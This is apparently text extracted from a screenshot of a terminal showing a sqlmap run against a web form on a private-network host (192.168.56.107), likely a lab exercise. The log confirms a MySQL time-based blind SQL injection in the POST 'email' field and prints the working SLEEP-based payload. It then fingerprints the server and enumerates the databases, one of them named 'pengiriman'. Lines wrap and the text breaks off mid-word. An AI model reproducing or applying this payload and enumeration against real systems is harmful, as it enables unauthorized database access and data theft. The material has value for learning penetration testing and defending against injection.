 1 2 3 4
File Actions Edit View Help
- comment)'
[08:21:48] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
'
[08:21:58] [INFO] POST parameter 'email' appears to be 'MySQL ≥ 5.0.12 AND t
ime-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads
 specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extendi
ng provided level (1) and risk (1) values? [Y/n] Y
[08:21:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:21:58] [INFO] automatically extending ranges for UNION query injection te
chnique tests as there is at least one other (potential) technique found
[08:21:58] [INFO] checking if the injection point on POST parameter 'email' i
s a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 131 HTTP(s
) requests:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: nama=mans&email=mans@gmail.com' AND (SELECT 2836 FROM (SELECT(SL
EEP(5)))aVOX) AND 'gLNq'='gLNq&subject=faster&message=kerusakan
---
[08:22:14] [INFO] the back-end DBMS is MySQL
[08:22:14] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.55
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:22:19] [INFO] fetching database names
[08:22:19] [INFO] fetching number of databases
[08:22:19] [INFO] retrieved:
[08:22:29] [INFO] adjusting time delay to 1 second due to good response times
2
[08:22:29] [INFO] retrieved: information_schema
[08:23:28] [INFO] retrieved: pengiriman
available databases [2]:
[*] information_schema
[*] pengiriman
[08:23:59] [INFO] fetched data logged to text files under '/home/abdurrohman/
.local/share/sqlmap/output/192.168.56.107'
[*] ending @ 08:23:59 /2024-03-01/
"the qu